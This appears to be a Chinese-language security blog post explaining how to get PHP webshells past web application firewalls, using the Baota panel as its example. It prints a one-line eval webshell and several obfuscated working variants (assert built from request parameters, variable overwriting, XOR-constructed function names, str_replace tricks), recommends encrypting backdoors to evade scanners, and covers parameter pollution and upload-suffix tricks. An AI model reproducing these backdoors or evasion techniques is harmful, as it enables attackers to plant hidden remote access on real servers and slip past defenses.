WAF的检测除了有对于非正常的流量检测外还对于非正常的数据包特征进行检测
以宝塔为例
在宝塔的后台可以放置一句话木马的文件
宝塔不会对于这个文件进行拦截,但是一旦我们使用菜刀蚁剑等webshell工具去进行连接的时候,数据报中有流量特征就会被拦截


经过检测可以知道是waf对于数据报中的关键字进行了检测
绕过思路
传参绕过:waf拦截使用的是正则表达式,匹配函数的关键字
绕过思路就是把关键字的函数代码以参数值的形式进行发送
一句话木门是<?php eval($_POST['x'])?>
1.使用参数传递进行绕过
<?php
$a=$_GET['a'];
$aa=$a.'ert';
$aa(base64_decode($_POST['x']));
?>连接方式 ?a=ass
post: x=base64encode('后门代码')
绕过宝塔的后门代码
<?php
$a='b';
$b='assert';
$$a(base64_decode($_POST['x']));
?>2.变量覆盖
可以再进行混淆
<?php
$a=$_GET['1'];
$b=$_GET['2'];
$$a($_POST['3']);
?>
连接方式1=b&2=assert
3.异或运算绕过
为了绕过waf的检测,我们可以使用异或运算来组成我们需要的后门代码。抑或运算的原理是使用两个特殊字符进行抑或获得我们需要的字符,这种一位异或使用的是特殊字符如$、@等等,如果waf采取的是字符过滤就很难拦截这种报文

举个例子

在php中我们使用!和@进行抑或即可以获得到字母a,这样的话就可以使用以异或运算绕过检测
<?php @$_++;$__=("`"^"?").(":"^"}").("%"^"`").("{"^"/");$___=("$"^"{").("~"^".").("/"^"`").("-"^"~").("("^"|");${$__}[!$_](${$___}[$_]); ?>4.代码后门加密(推荐使用)
使用加密平台加密我们的后门代码基本上可以实现通杀
PHP加密 - PHP在线加密平台 (phpjm.net)


加密代码的结果

这种在线的加密方式往往采用的是特殊的 秘钥进行加密,平台不知道秘钥的情况下就无法对于文件中的内容进行解密分析,判断其中是否有后门
5.参数污染
不的中间件解析我们传递参数的方式不同

我们可以根据中间件和waf结合的特性去向网站提交数据,如果网站接收的数据和waf拦截的方式不同,我们就可以将同一个参数提交两次,在waf拦击的地方传入合法的值,在网站接收的地方传入注入语句就可以绕过waf实现注入攻击,不过这种情况已经十分少见不常使用,作为知识补充
5.代理设置
我们在进行xss,SQL注入等等测试的时候为了找到漏洞点往往需要使用大量的的测试语句进行测试,为此我们在使用工具的时候需要配代理来绕过网站对于流量的检测从而达到我们的测试实验目的像sqlmap,xsstrike等工具都可以设置代理进行测试,使用时候查阅相关文档即可
6.其他的一些绕过手段

上传文件的时候可以使用同种类型的文件进行替代绕过检测,但是前提条件是后端支持相似文件后缀的解析,通过简单的访问就可以检测出是否支持,如果在这次,就会正常访问,如果不解析,就会出现下载等一系列其他的文件操作行为

操作系统自身的一些特点,例如文件名的结尾有点、空格等字符会自动被过滤但是代码检测的时候由于特殊字符干扰就可以绕过一些waf的检测
使用php中自带的replace函数,将代码中的关键字进替换从而绕过检测
txt=$y=str_replace('x','','pxhpxinxfo()');assert($y);
换行绕过
我们可以将php后缀改为
php的形式,后端代码在检测的时候会有换行符干扰从而绕过检测,不过大部分waf已经对于这种进行拦截,基本失效
不过这些方式大部分已经被waf修复,实战中利用价值不是很大,作为知识的积累和补充
写在最后
如有错误,请及时指出,感谢